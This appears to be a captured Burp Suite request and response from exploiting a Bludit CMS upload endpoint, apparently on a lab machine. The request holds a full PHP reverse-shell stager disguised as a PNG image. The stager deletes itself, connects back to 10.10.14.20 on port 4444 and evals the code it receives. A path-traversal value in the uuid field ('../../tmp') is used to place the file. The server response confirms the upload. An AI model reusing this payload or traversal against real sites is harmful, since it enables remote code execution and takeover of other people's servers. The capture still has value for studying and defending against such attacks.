 Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP
976 http://10.10.10.191 GET /admin/index.php 200 2778 HTML php Bludit 10.10.10.191
977 http://10.10.10.191 POST /admin/index.php ✓ 301 341 HTML php 10.10.10.191
978 http://10.10.10.191 GET /admin/dashboard/index.php 200 14736 HTML php Bludit - Dashboard 10.10.10.191
979 http://10.10.10.191 GET /admin/new-content/index.php 200 29932 HTML php New content - Bludit 10.10.10.191
980 http://10.10.10.191 POST /admin/ajax/upload-images ✓ 200 338 JSON 10.10.10.191
981 http://10.10.10.191 POST /admin/ajax/upload-images ✓ 200 361 JSON 10.10.10.191
Request
Pretty Raw \n Actions
1 POST /admin/ajax/upload-images HTTP/1.1
2 Host: 10.10.10.191
3 User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
4 Cookie: BLUDIT-KEY=at4qb5b9823mngvuc195ng88s5;
5 X-Requested-With: XMLHttpRequest
6 Content-Type: multipart/form-data; boundary=_Part_250_4102586254_1242527045
7 Content-Length: 1538
8 Connection: close
9
10 --_Part_250_4102586254_1242527045
11 Content-Disposition: form-data; name="images[]"; filename="DycVGRDZtq.png"
12 Content-Type: image/png
13
14 <?php @unlink(__FILE__);/*<?php /**/ error_reporting(0); $ip = '10.10.14.20'; $port = 4444; if (($f =
'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s
&& ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f =
'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s,
$ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) {
die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len =
socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = '';
while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case
'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s;
$GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') &&
ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); }
else { eval($b); } die(); ?>
15 --_Part_250_4102586254_1242527045
16 Content-Disposition: form-data; name="uuid"
17
18 ../../tmp
19 --_Part_250_4102586254_1242527045
20 Content-Disposition: form-data; name="tokenCSRF"
21
22 c6a5a769b89b33d20c6caec9309596b701c0dd98
23 --_Part_250_4102586254_1242527045--
24
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 04 Sep 2021 19:49:41 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 69
8 Connection: close
9 Content-Type: application/json
10
11 {
"status":0,
"message":"Images uploaded.",
"images":[
"DycVGRDZtq.png"
]
}